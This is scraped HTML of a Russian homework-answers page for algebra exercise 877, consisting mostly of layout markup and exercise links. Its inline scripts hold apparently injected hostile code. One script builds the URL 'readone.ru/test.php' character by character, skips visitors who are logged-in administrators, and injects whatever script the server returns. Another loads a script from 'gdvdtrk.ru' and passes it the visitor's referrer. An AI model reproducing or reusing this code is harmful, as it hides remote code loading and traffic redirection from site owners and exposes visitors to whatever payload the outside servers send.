r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1421 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 877 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 877 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1421">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/877.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 